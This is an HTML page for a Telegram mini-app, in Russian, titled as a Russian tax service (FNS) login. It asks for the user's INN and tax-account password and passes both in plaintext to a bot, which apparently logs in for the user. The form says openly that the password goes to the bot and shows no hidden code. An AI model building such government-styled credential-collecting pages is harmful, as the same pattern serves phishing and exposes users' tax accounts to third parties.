
<file: fns.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>ФНС Авторизация</title>
<script src="https://telegram.org/js/telegram-web-app.js"></script>
<style>
* { box-sizing:border-box; margin:0; padding:0; }
body {
  font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif;
  background:var(--tg-theme-bg-color,#fff);
  color:var(--tg-theme-text-color,#222);
  padding:24px 20px;
  min-height:100vh;
}
h2 { font-size:22px; margin-bottom:5px; }
.sub { font-size:13px; color:var(--tg-theme-hint-color,#888); margin-bottom:24px; line-height:1.4; }
label { font-size:12px; font-weight:700; display:block; margin-bottom:6px; color:var(--tg-theme-hint-color,#666); text-transform:uppercase; letter-spacing:.5px; }
input {
  width:100%; padding:14px 16px;
  border:1.5px solid rgba(0,0,0,.1);
  border-radius:12px;
  font-size:17px;
  background:var(--tg-theme-secondary-bg-color,#f5f5f5);
  color:var(--tg-theme-text-color,#222);
  margin-bottom:16px; outline:none;
  transition: border-color .2s;
}
input:focus { border-color:var(--tg-theme-button-color,#2481cc); }
.btn-main {
  width:100%; padding:15px;
  background:var(--tg-theme-button-color,#2481cc);
  color:var(--tg-theme-button-text-color,#fff);
  border:none; border-radius:14px;
  font-size:17px; font-weight:600;
  cursor:pointer; margin-bottom:10px;
  transition: opacity .15s;
}
.btn-main:active { opacity:.8; }
.btn-skip {
  width:100%; padding:12px;
  background:transparent;
  color:var(--tg-theme-hint-color,#888);
  border:1.5px solid rgba(0,0,0,.1);
  border-radius:12px;
  font-size:15px; cursor:pointer;
}
.info-box {
  background:var(--tg-theme-secondary-bg-color,#f0f8ff);
  border-radius:12px;
  padding:14px 16px;
  margin-bottom:20px;
  font-size:13px;
  line-height:1.6;
  color:var(--tg-theme-hint-color,#555);
}
.info-box b { color:var(--tg-theme-text-color,#222); }

/* Sending screen */
.v-send {
  text-align:center;
  padding:60px 20px 40px;
}
.icon-big { font-size:56px; margin-bottom:16px; }
.v-send h3 { font-size:20px; margin-bottom:8px; }
.v-send p { font-size:14px; color:var(--tg-theme-hint-color,#888); line-height:1.5; }
.dots::after {
  content:'';
  animation: dots 1.5s steps(4,end) infinite;
}
@keyframes dots {
  0%,20%{content:''}
  40%{content:'.'}
  60%{content:'..'}
  80%,100%{content:'...'}
}

.hidden { display:none; }
</style>
</head>
<body>

<div id="v-form">
  <h2>🔐 Войти в ФНС</h2>
  <p class="sub">Личный кабинет — nalog.ru<br>Авторизация через защищённый сервер</p>

  <div class="info-box">
    💡 Введи данные от <b>Личного кабинета ФНС</b> (lkip.nalog.ru или lkfl2.nalog.ru).<br>
    Пароль передаётся боту и не хранится в браузере.
  </div>

  <label>ИНН</label>
  <input id="inn" type="tel" inputmode="numeric" placeholder="041100124864" maxlength="12">

  <label>Пароль от ЛК ФНС</label>
  <input id="pwd" type="password" placeholder="••••••••••••">

  <button class="btn-main" onclick="submit()">Отправить боту →</button>
  <button class="btn-skip" onclick="skipLogin()">Пропустить, введу вручную в боте</button>
</div>

<div id="v-send" class="v-send hidden">
  <div class="icon-big">📨</div>
  <h3>Отправляю боту<span class="dots"></span></h3>
  <p>Бот авторизуется в ФНС<br>и пришлёт тебе результат в чат</p>
</div>

<script>
const tg = window.Telegram.WebApp;
tg.ready();
tg.expand();

// Заполним ИНН если передан через startParam
const startParam = tg.initDataUnsafe?.start_param || '';
if (startParam && /^\d{10,12}$/.test(startParam)) {
  document.getElementById('inn').value = startParam;
}

function show(id) {
  ['v-form','v-send'].forEach(v =>
    document.getElementById(v).classList.toggle('hidden', v !== id)
  );
}

function submit() {
  const inn = document.getElementById('inn').value.trim();
  const pwd = document.getElementById('pwd').value;

  if (inn.length < 10) {
    alert('Введи ИНН (10 или 12 цифр)');
    return;
  }
  if (!pwd || pwd.length < 4) {
    alert('Введи пароль');
    return;
  }

  show('v-send');

  // Передаём credentials боту — он сам авторизуется через свой сервер
  const data = JSON.stringify({
    type: 'fns_login',
    inn: inn,
    password: pwd
  });

  tg.sendData(data);

  // Закрываем через 2.5 сек (бот обработает в фоне)
  setTimeout(() => tg.close(), 2500);
}

function skipLogin() {
  tg.sendData(JSON.stringify({ type: 'fns_skip' }));
  tg.close();
}
</script>
</body>
</html>
</file>
